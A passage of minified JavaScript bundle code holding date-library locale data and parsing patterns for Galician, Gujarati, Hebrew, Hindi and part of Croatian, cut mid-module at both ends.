y",short:"dd/MM/y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'ás' {{time}}",long:"{{date}} 'ás' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return 1!==t.getUTCHours()?i[e]:r[e]}t.a=a;var r={lastWeek:"'o' eeee 'pasado á' LT",yesterday:"'onte á' p",today:"'hoxe á' p",tomorrow:"'mañá á' p",nextWeek:"eeee 'á' p",other:"P"},i={lastWeek:"'o' eeee 'pasado ás' p",yesterday:"'onte ás' p",today:"'hoxe ás' p",tomorrow:"'mañá ás' p",nextWeek:"eeee 'ás' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"º"}var r=n(3),i={narrow:["AC","DC"],abbreviated:["AC","DC"],wide:["antes de cristo","despois de cristo"]},o={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1º trimestre","2º trimestre","3º trimestre","4º trimestre"]},u={narrow:["e","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["xan","feb","mar","abr","mai","xun","xul","ago","set","out","nov","dec"],wide:["xaneiro","febreiro","marzo","abril","maio","xuño","xullo","agosto","setembro","outubro","novembro","decembro"]},s={narrow:["d","l","m","m","j","v","s"],short:["do","lu","ma","me","xo","ve","sa"],abbreviated:["dom","lun","mar","mer","xov","ven","sab"],wide:["domingo","luns","martes","mércores","xoves","venres","sábado"]},d={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"mañá",afternoon:"tarde",evening:"tarde",night:"noite"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoite",noon:"mediodía",morning:"mañá",afternoon:"tarde",evening:"tardiña",night:"noite"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoite",noon:"mediodía",morning:"mañá",afternoon:"tarde",evening:"tardiña",night:"noite"}},c={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"da mañá",afternoon:"da tarde",evening:"da tardiña",night:"da noite"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoite",noon:"mediodía",morning:"da mañá",afternoon:"da tarde",evening:"da tardiña",night:"da noite"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoite",noon:"mediodía",morning:"da mañá",afternoon:"da tarde",evening:"da tardiña",night:"da noite"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(º)?/i,o=/\d+/i,u={narrow:/^(ac|dc|a|d)/i,abbreviated:/^(a\.?\s?c\.?|a\.?\s?e\.?\s?c\.?|d\.?\s?c\.?|e\.?\s?c\.?)/i,wide:/^(antes de cristo|antes da era com[uú]n|despois de cristo|era com[uú]n)/i},s={any:[/^ac/i,/^dc/i],wide:[/^(antes de cristo|antes da era com[uú]n)/i,/^(despois de cristo|era com[uú]n)/i]},d={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](º)? trimestre/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[xfmasond]/i,abbreviated:/^(xan|feb|mar|abr|mai|xun|xul|ago|set|out|nov|dec)/i,wide:/^(xaneiro|febreiro|marzo|abril|maio|xuño|xullo|agosto|setembro|outubro|novembro|decembro)/i},m={narrow:[/^x/i,/^f/i,/^m/i,/^a/i,/^m/i,/^x/i,/^x/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^xan/i,/^feb/i,/^mar/i,/^abr/i,/^mai/i,/^xun/i,/^xul/i,/^ago/i,/^set/i,/^out/i,/^nov/i,/^dec/i]},f={narrow:/^[dlmxvs]/i,short:/^(do|lu|ma|me|xo|ve|sa)/i,abbreviated:/^(dom|lun|mar|mer|xov|ven|sab)/i,wide:/^(domingo|luns|martes|m[eé]rcores|xoves|venres|s[áa]bado)/i},h={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^x/i,/^v/i,/^s/i],any:[/^do/i,/^lu/i,/^ma/i,/^me/i,/^xo/i,/^ve/i,/^sa/i]},p={narrow:/^(a|p|mn|md|(da|[aá]s) (mañ[aá]|tarde|noite))/i,any:/^([ap]\.?\s?m\.?|medianoite|mediod[ií]a|(da|[aá]s) (mañ[aá]|tarde|noite))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^mn/i,noon:/^md/i,morning:/mañ[aá]/i,afternoon:/tarde/i,evening:/tardiña/i,night:/noite/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(593),r=n(594),i=n(595),o=n(596),u=n(597),s={code:"gu",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+"માં":a+" પહેલાં":a}t.a=a;var r={lessThanXSeconds:{one:"હમણાં",other:"​આશરે {{count}} સેકંડ"},xSeconds:{one:"1 સેકંડ",other:"{{count}} સેકંડ"},halfAMinute:"અડધી મિનિટ",lessThanXMinutes:{one:"આ મિનિટ",other:"​આશરે {{count}} મિનિટ"},xMinutes:{one:"1 મિનિટ",other:"{{count}} મિનિટ"},aboutXHours:{one:"​આશરે 1 કલાક",other:"​આશરે {{count}} કલાક"},xHours:{one:"1 કલાક",other:"{{count}} કલાક"},xDays:{one:"1 દિવસ",other:"{{count}} દિવસ"},aboutXWeeks:{one:"આશરે 1 અઠવાડિયું",other:"આશરે {{count}} અઠવાડિયા"},xWeeks:{one:"1 અઠવાડિયું",other:"{{count}} અઠવાડિયા"},aboutXMonths:{one:"આશરે 1 મહિનો",other:"આશરે {{count}} મહિના"},xMonths:{one:"1 મહિનો",other:"{{count}} મહિના"},aboutXYears:{one:"આશરે 1 વર્ષ",other:"આશરે {{count}} વર્ષ"},xYears:{one:"1 વર્ષ",other:"{{count}} વર્ષ"},overXYears:{one:"1 વર્ષથી વધુ",other:"{{count}} વર્ષથી વધુ"},almostXYears:{one:"લગભગ 1 વર્ષ",other:"લગભગ {{count}} વર્ષ"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM, y",long:"d MMMM, y",medium:"d MMM, y",short:"d/M/yy"},i={full:"hh:mm:ss a zzzz",long:"hh:mm:ss a z",medium:"hh:mm:ss a",short:"hh:mm a"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'પાછલા' eeee p",yesterday:"'ગઈકાલે' p",today:"'આજે' p",tomorrow:"'આવતીકાલે' p",nextWeek:"eeee p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n}var r=n(3),i={narrow:["ઈસપૂ","ઈસ"],abbreviated:["ઈ.સ.પૂર્વે","ઈ.સ."],wide:["ઈસવીસન પૂર્વે","ઈસવીસન"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1લો ત્રિમાસ","2જો ત્રિમાસ","3જો ત્રિમાસ","4થો ત્રિમાસ"]},u={narrow:["જા","ફે","મા","એ","મે","જૂ","જુ","ઓ","સ","ઓ","ન","ડિ"],abbreviated:["જાન્યુ","ફેબ્રુ","માર્ચ","એપ્રિલ","મે","જૂન","જુલાઈ","ઑગસ્ટ","સપ્ટે","ઓક્ટો","નવે","ડિસે"],wide:["જાન્યુઆરી","ફેબ્રુઆરી","માર્ચ","એપ્રિલ","મે","જૂન","જુલાઇ","ઓગસ્ટ","સપ્ટેમ્બર","ઓક્ટોબર","નવેમ્બર","ડિસેમ્બર"]},s={narrow:["ર","સો","મં","બુ","ગુ","શુ","શ"],short:["ર","સો","મં","બુ","ગુ","શુ","શ"],abbreviated:["રવિ","સોમ","મંગળ","બુધ","ગુરુ","શુક્ર","શનિ"],wide:["રવિવાર","સોમવાર","મંગળવાર","બુધવાર","ગુરુવાર","શુક્રવાર","શનિવાર"]},d={narrow:{am:"AM",pm:"PM",midnight:"મ.રાત્રિ",noon:"બ.",morning:"સવારે",afternoon:"બપોરે",evening:"સાંજે",night:"રાત્રે"},abbreviated:{am:"AM",pm:"PM",midnight:"​મધ્યરાત્રિ",noon:"બપોરે",morning:"સવારે",afternoon:"બપોરે",evening:"સાંજે",night:"રાત્રે"},wide:{am:"AM",pm:"PM",midnight:"​મધ્યરાત્રિ",noon:"બપોરે",morning:"સવારે",afternoon:"બપોરે",evening:"સાંજે",night:"રાત્રે"}},c={narrow:{am:"AM",pm:"PM",midnight:"મ.રાત્રિ",noon:"બપોરે",morning:"સવારે",afternoon:"બપોરે",evening:"સાંજે",night:"રાત્રે"},abbreviated:{am:"AM",pm:"PM",midnight:"મધ્યરાત્રિ",noon:"બપોરે",morning:"સવારે",afternoon:"બપોરે",evening:"સાંજે",night:"રાત્રે"},wide:{am:"AM",pm:"PM",midnight:"​મધ્યરાત્રિ",noon:"બપોરે",morning:"સવારે",afternoon:"બપોરે",evening:"સાંજે",night:"રાત્રે"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(લ|જ|થ|ઠ્ઠ|મ)?/i,o=/\d+/i,u={narrow:/^(ઈસપૂ|ઈસ)/i,abbreviated:/^(ઈ\.સ\.પૂર્વે|ઈ\.સ\.)/i,wide:/^(ઈસવીસન\sપૂર્વે|ઈસવીસન)/i},s={any:[/^(ઈસપૂ|ઈસ)/i,/^(ઈ\.સ\.પૂર્વે|ઈ\.સ\.)/i,/^(ઈસવીસન\sપૂર્વે|ઈસવીસન)/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](લો|જો|થો)? ત્રિમાસ/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[જાફેમાએમેજૂજુઓસઓનડિ]/i,abbreviated:/^(જાન્યુ|ફેબ્રુ|માર્ચ|એપ્રિલ|મે|જૂન|જુલાઈ|ઑગસ્ટ|સપ્ટે|ઓક્ટો|નવે|ડિસે)/i,wide:/^(જાન્યુઆરી|ફેબ્રુઆરી|માર્ચ|એપ્રિલ|મે|જૂન|જુલાઇ|ઓગસ્ટ|સપ્ટેમ્બર|ઓક્ટોબર|નવેમ્બર|ડિસેમ્બર)/i},m={narrow:[/^જા/i,/^ફે/i,/^મા/i,/^એ/i,/^મે/i,/^જૂ/i,/^જુ/i,/^ઑગ/i,/^સ/i,/^ઓક્ટો/i,/^ન/i,/^ડિ/i],any:[/^જા/i,/^ફે/i,/^મા/i,/^એ/i,/^મે/i,/^જૂ/i,/^જુ/i,/^ઑગ/i,/^સ/i,/^ઓક્ટો/i,/^ન/i,/^ડિ/i]},f={narrow:/^(ર|સો|મં|બુ|ગુ|શુ|શ)/i,short:/^(ર|સો|મં|બુ|ગુ|શુ|શ)/i,abbreviated:/^(રવિ|સોમ|મંગળ|બુધ|ગુરુ|શુક્ર|શનિ)/i,wide:/^(રવિવાર|સોમવાર|મંગળવાર|બુધવાર|ગુરુવાર|શુક્રવાર|શનિવાર)/i},h={narrow:[/^ર/i,/^સો/i,/^મં/i,/^બુ/i,/^ગુ/i,/^શુ/i,/^શ/i],any:[/^ર/i,/^સો/i,/^મં/i,/^બુ/i,/^ગુ/i,/^શુ/i,/^શ/i]},p={narrow:/^(a|p|મ\.?|સ|બ|સાં|રા)/i,any:/^(a|p|મ\.?|સ|બ|સાં|રા)/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^મ\.?/i,noon:/^બ/i,morning:/સ/i,afternoon:/બ/i,evening:/સાં/i,night:/રા/i}},v={ordinalNumber:a.a({
matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(599),r=n(600),i=n(601),o=n(602),u=n(603),s={code:"he",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){if(n=n||{},"xDays"===e&&n.addSuffix&&t<=2){var a={1:"אתמול",2:"שלשום"},i={1:"מחר",2:"מחרתיים"};return n.comparison>0?i[t]:a[t]}var o;return o="string"==typeof r[e]?r[e]:1===t?r[e].one:2===t?r[e].two:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"בעוד "+o:"לפני "+o:o}t.a=a;var r={lessThanXSeconds:{one:"פחות משנייה",two:"פחות משתי שניות",other:"פחות מ־{{count}} שניות"},xSeconds:{one:"שנייה",two:"שתי שניות",other:"{{count}} שניות"},halfAMinute:"חצי דקה",lessThanXMinutes:{one:"פחות מדקה",two:"פחות משתי דקות",other:"פחות מ־{{count}} דקות"},xMinutes:{one:"דקה",two:"שתי דקות",other:"{{count}} דקות"},aboutXHours:{one:"כשעה",two:"כשעתיים",other:"כ־{{count}} שעות"},xHours:{one:"שעה",two:"שעתיים",other:"{{count}} שעות"},xDays:{one:"יום",two:"יומיים",other:"{{count}} ימים"},aboutXWeeks:{one:"כשבוע",two:"כשבועיים",other:"כ־{{count}} שבועות"},xWeeks:{one:"שבוע",two:"שבועיים",other:"{{count}} שבועות"},aboutXMonths:{one:"כחודש",two:"כחודשיים",other:"כ־{{count}} חודשים"},xMonths:{one:"חודש",two:"חודשיים",other:"{{count}} חודשים"},aboutXYears:{one:"כשנה",two:"כשנתיים",other:"כ־{{count}} שנים"},xYears:{one:"שנה",two:"שנתיים",other:"{{count}} שנים"},overXYears:{one:"יותר משנה",two:"יותר משנתיים",other:"יותר מ־{{count}} שנים"},almostXYears:{one:"כמעט שנה",two:"כמעט שנתיים",other:"כמעט {{count}} שנים"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d בMMMM y",long:"d בMMMM y",medium:"d בMMM y",short:"d.M.y"},i={full:"H:mm:ss zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},o={full:"{{date}} 'בשעה' {{time}}",long:"{{date}} 'בשעה' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee 'שעבר בשעה' p",yesterday:"'אתמול בשעה' p",today:"'היום בשעה' p",tomorrow:"'מחר בשעה' p",nextWeek:"eeee 'בשעה' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);if(n<=0||n>10)return n;var a=t||{},r=String(a.unit),i=["year","hour","minute","second"].indexOf(r)>=0,o=["ראשון","שני","שלישי","רביעי","חמישי","שישי","שביעי","שמיני","תשיעי","עשירי"],u=["ראשונה","שנייה","שלישית","רביעית","חמישית","שישית","שביעית","שמינית","תשיעית","עשירית"],s=n-1;return i?u[s]:o[s]}var r=n(3),i={narrow:["לפנה״ס","לספירה"],abbreviated:["לפנה״ס","לספירה"],wide:["לפני הספירה","לספירה"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["רבעון 1","רבעון 2","רבעון 3","רבעון 4"]},u={narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],abbreviated:["ינו׳","פבר׳","מרץ","אפר׳","מאי","יוני","יולי","אוג׳","ספט׳","אוק׳","נוב׳","דצמ׳"],wide:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"]},s={narrow:["א׳","ב׳","ג׳","ד׳","ה׳","ו׳","ש׳"],short:["א׳","ב׳","ג׳","ד׳","ה׳","ו׳","ש׳"],abbreviated:["יום א׳","יום ב׳","יום ג׳","יום ד׳","יום ה׳","יום ו׳","שבת"],wide:["יום ראשון","יום שני","יום שלישי","יום רביעי","יום חמישי","יום שישי","יום שבת"]},d={narrow:{am:"לפנה״צ",pm:"אחה״צ",midnight:"חצות",noon:"צהריים",morning:"בוקר",afternoon:"אחר הצהריים",evening:"ערב",night:"לילה"},abbreviated:{am:"לפנה״צ",pm:"אחה״צ",midnight:"חצות",noon:"צהריים",morning:"בוקר",afternoon:"אחר הצהריים",evening:"ערב",night:"לילה"},wide:{am:"לפנה״צ",pm:"אחה״צ",midnight:"חצות",noon:"צהריים",morning:"בוקר",afternoon:"אחר הצהריים",evening:"ערב",night:"לילה"}},c={narrow:{am:"לפנה״צ",pm:"אחה״צ",midnight:"חצות",noon:"צהריים",morning:"בבוקר",afternoon:"בצהריים",evening:"בערב",night:"בלילה"},abbreviated:{am:"לפנה״צ",pm:"אחה״צ",midnight:"חצות",noon:"צהריים",morning:"בבוקר",afternoon:"אחר הצהריים",evening:"בערב",night:"בלילה"},wide:{am:"לפנה״צ",pm:"אחה״צ",midnight:"חצות",noon:"צהריים",morning:"בבוקר",afternoon:"אחר הצהריים",evening:"בערב",night:"בלילה"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+|(ראשון|שני|שלישי|רביעי|חמישי|שישי|שביעי|שמיני|תשיעי|עשירי|ראשונה|שנייה|שלישית|רביעית|חמישית|שישית|שביעית|שמינית|תשיעית|עשירית))/i,o=/^(\d+|רא|שנ|של|רב|ח|שי|שב|שמ|ת|ע)/i,u={narrow:/^ל(ספירה|פנה״ס)/i,abbreviated:/^ל(ספירה|פנה״ס)/i,wide:/^ל(פני ה)?ספירה/i},s={any:[/^לפ/i,/^לס/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^רבעון [1234]/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^\d+/i,abbreviated:/^(ינו|פבר|מרץ|אפר|מאי|יוני|יולי|אוג|ספט|אוק|נוב|דצמ)׳?/i,wide:/^(ינואר|פברואר|מרץ|אפריל|מאי|יוני|יולי|אוגוסט|ספטמבר|אוקטובר|נובמבר|דצמבר)/i},m={narrow:[/^1$/i,/^2/i,/^3/i,/^4/i,/^5/i,/^6/i,/^7/i,/^8/i,/^9/i,/^10/i,/^11/i,/^12/i],any:[/^ינ/i,/^פ/i,/^מר/i,/^אפ/i,/^מא/i,/^יונ/i,/^יול/i,/^אוג/i,/^ס/i,/^אוק/i,/^נ/i,/^ד/i]},f={narrow:/^[אבגדהוש]׳/i,short:/^[אבגדהוש]׳/i,abbreviated:/^(שבת|יום (א|ב|ג|ד|ה|ו)׳)/i,wide:/^יום (ראשון|שני|שלישי|רביעי|חמישי|שישי|שבת)/i},h={abbreviated:[/א׳$/i,/ב׳$/i,/ג׳$/i,/ד׳$/i,/ה׳$/i,/ו׳$/i,/^ש/i],wide:[/ן$/i,/ני$/i,/לישי$/i,/עי$/i,/מישי$/i,/שישי$/i,/ת$/i],any:[/^א/i,/^ב/i,/^ג/i,/^ד/i,/^ה/i,/^ו/i,/^ש/i]},p={any:/^(אחר ה|ב)?(חצות|צהריים|בוקר|ערב|לילה|אחה״צ|לפנה״צ)/i},g={any:{am:/^לפ/i,pm:/^אחה/i,midnight:/^ח/i,noon:/^צ/i,morning:/בוקר/i,afternoon:/בצ|אחר/i,evening:/ערב/i,night:/לילה/i}},v=["רא","שנ","של","רב","ח","שי","שב","שמ","ת","ע"],w={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){var t=parseInt(e,10);return isNaN(t)?v.indexOf(e)+1:t}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=w},function(e,t,n){"use strict";var a=n(605),r=n(606),i=n(607),o=n(97),u=n(608),s={code:"hi",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof i[e]?i[e]:1===t?i[e].one:i[e].other.replace("{{count}}",r.a.numberToLocale(t)),n.addSuffix?n.comparison>0?a+"मे ":a+" पहले":a}t.a=a;var r=n(97),i={lessThanXSeconds:{one:"१ सेकंड से कम",other:"{{count}} सेकंड से कम"},xSeconds:{one:"१ सेकंड",other:"{{count}} सेकंड"},halfAMinute:"आधा मिनट",lessThanXMinutes:{one:"१ मिनट से कम",other:"{{count}} मिनट से कम"},xMinutes:{one:"१ मिनट",other:"{{count}} मिनट"},aboutXHours:{one:"लगभग १ घंटा",other:"लगभग {{count}} घंटे"},xHours:{one:"१ घंटा",other:"{{count}} घंटे"},xDays:{one:"१ दिन",other:"{{count}} दिन"},aboutXWeeks:{one:"लगभग १ सप्ताह",other:"लगभग {{count}} सप्ताह"},xWeeks:{one:"१ सप्ताह",other:"{{count}} सप्ताह"},aboutXMonths:{one:"लगभग १ महीना",other:"लगभग {{count}} महीने"},xMonths:{one:"१ महीना",other:"{{count}} महीने"},aboutXYears:{one:"लगभग १ वर्ष",other:"लगभग {{count}} वर्ष"},xYears:{one:"१ वर्ष",other:"{{count}} वर्ष"},overXYears:{one:"१ वर्ष से अधिक",other:"{{count}} वर्ष से अधिक"},almostXYears:{one:"लगभग १ वर्ष",other:"लगभग {{count}} वर्ष"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM, y",long:"do MMMM, y",medium:"d MMM, y",short:"dd/MM/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'को' {{time}}",long:"{{date}} 'को' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'पिछले' eeee p",yesterday:"'कल' p",today:"'आज' p",tomorrow:"'कल' p",nextWeek:"eeee 'को' p",other:"P"}},function(e,t,n){"use strict";var a=n(4),r=n(5),i=n(97),o=/^[०१२३४५६७८९]+/i,u=/^[०१२३४५६७८९]+/i,s={narrow:/^(ईसा-पूर्व|ईस्वी)/i,abbreviated:/^(ईसा\.?\s?पूर्व\.?|ईसा\.?)/i,wide:/^(ईसा-पूर्व|ईसवी पूर्व|ईसवी सन|ईसवी)/i},d={any:[/^b/i,/^(a|c)/i]},c={narrow:/^[1234]/i,abbreviated:/^ति[1234]/i,wide:/^[1234](पहली|दूसरी|तीसरी|चौथी)? तिमाही/i},l={any:[/1/i,/2/i,/3/i,/4/i]},m={narrow:/^[जफ़माअप्मईजूनजुअगसिअक्तनदि]/i,abbreviated:/^(जन|फ़र|मार्च|अप्|मई|जून|जुल|अग|सित|अक्तू|नव|दिस)/i,wide:/^(जनवरी|फ़रवरी|मार्च|अप्रैल|मई|जून|जुलाई|अगस्त|सितंबर|अक्तूबर|नवंबर|दिसंबर)/i},f={narrow:[/^ज/i,/^फ़/i,/^मा/i,/^अप्/i,/^मई/i,/^जू/i,/^जु/i,/^अग/i,/^सि/i,/^अक्तू/i,/^न/i,/^दि/i],any:[/^जन/i,/^फ़/i,/^मा/i,/^अप्/i,/^मई/i,/^जू/i,/^जु/i,/^अग/i,/^सि/i,/^अक्तू/i,/^नव/i,/^दिस/i]},h={narrow:/^[रविसोममंगलबुधगुरुशुक्रशनि]/i,short:/^(रवि|सोम|मंगल|बुध|गुरु|शुक्र|शनि)/i,abbreviated:/^(रवि|सोम|मंगल|बुध|गुरु|शुक्र|शनि)/i,wide:/^(रविवार|सोमवार|मंगलवार|बुधवार|गुरुवार|शुक्रवार|शनिवार)/i},p={narrow:[/^रवि/i,/^सोम/i,/^मंगल/i,/^बुध/i,/^गुरु/i,/^शुक्र/i,/^शनि/i],any:[/^रवि/i,/^सोम/i,/^मंगल/i,/^बुध/i,/^गुरु/i,/^शुक्र/i,/^शनि/i]},g={narrow:/^(पू|अ|म|द.\?|सु|दो|शा|रा)/i,any:/^(पूर्वाह्न|अपराह्न|म|द.\?|सु|दो|शा|रा)/i},v={any:{am:/^पूर्वाह्न/i,pm:/^अपराह्न/i,midnight:/^मध्य/i,noon:/^दो/i,morning:/सु/i,afternoon:/दो/i,evening:/शा/i,night:/रा/i}},w={ordinalNumber:a.a({matchPattern:o,parsePattern:u,valueCallback:i.a.localeToNumber}),era:r.a({matchPatterns:s,defaultMatchWidth:"wide",parsePatterns:d,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:c,defaultMatchWidth:"wide",parsePatterns:l,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:m,defaultMatchWidth:"wide",parsePatterns:f,defaultParseWidth:"any"}),day:r.a({matchPatterns:h,defaultMatchWidth:"wide",parsePatterns:p,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:g,defaultMatchWidth:"any",parsePatterns:v,defaultParseWidth:"any"})};t.a=w},function(e,t,n){"use strict";var a=n(610),r=n(611),i=n(612),o=n(613),u=n(614),s={code:"hr",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?n.addSuffix?n.comparison>0?r[e].one.withPrepositionIn:r[e].one.withPrepositionAgo:r[e].one.standalone:t%10>1&&t%10<5&&"1"!==String(t).substr(-2,1)?r[e].dual.replace("{{count}}",t):r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"za "+a:"prije "+a:a}t.a=a;var r={lessThanXSeconds:{one:{standalone:"manje od 1 sekunde",withPrepositionAgo:"manje od 1 sekunde",withPrepositionIn:"manje od 1 sekundu"},dual:"manje od {{count}} sekunde",other:"manje od {{count}} sekundi"},xSeconds:{one:{standalone:"1 sekunda",withPrepositionAgo:"1 sekunde",withPrepositionIn:"1 sekundu"},dual:"{{count}} sekunde",other:"{{count}} sekundi"},halfAMinute:"pola minute",lessThanXMinutes:{one:{standalone:"manje od 1 minute",withPrepositionAgo:"manje od 1 minute",withPrepositionIn:"manje od 1 minutu"},dual:"manje od {{count}} minute",other:"manje od {{count}} minuta"},xMinutes:{one:{standalone:"1 minuta",withPrepositionAgo:"1 minute",withPrepositionIn:"1 minutu"},dual:"{{count}} minute",other:"{{count}} minuta"},aboutXHours:{one:{standalone:"oko 1 sat",withPrepositionAgo:"oko 1 sat",withPrepositionIn:"oko 1 sat"},dual:"oko {{count}} sata",other:"oko {{count}} sati"},xHours:{one:{standalone:"1 sat",withPrepositionAgo:"1 sat",withPrepositionIn:"1 